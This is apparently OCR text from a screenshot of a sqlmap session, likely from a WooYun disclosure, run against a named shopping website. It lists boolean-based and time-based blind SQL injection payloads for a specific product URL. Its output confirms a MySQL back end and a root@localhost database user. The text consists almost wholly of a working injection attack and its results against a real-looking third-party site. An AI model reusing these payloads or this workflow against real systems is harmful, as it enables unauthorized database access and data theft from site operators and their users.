 root@bt: /pentest/web/scanners/sqlmap
File Edit View Terminal Help
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.haoshouwang.com:80/you/goods/id/276 AND 7315=7315
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.haoshouwang.com:80/you/goods/id/276 AND SLEEP(5)
---
[22:15:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.7
back-end DBMS: MySQL 5.0.11
[22:15:36] [INFO] fetching current user
[22:15:36] [INFO] retrieved: root@localhost
current user: 'root@localhost'
<< back | track 5
[22:16:09] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 41 times
[22:16:09] [INFO] Fetched data logged to text files under '/pentest/web/scanners
/sqlmap/output/www.haoshouwang.com'
[*] shutting down at: 22:16:09
www.wooyun.org
root@bt:/pentest/web/scanners/sqlmap#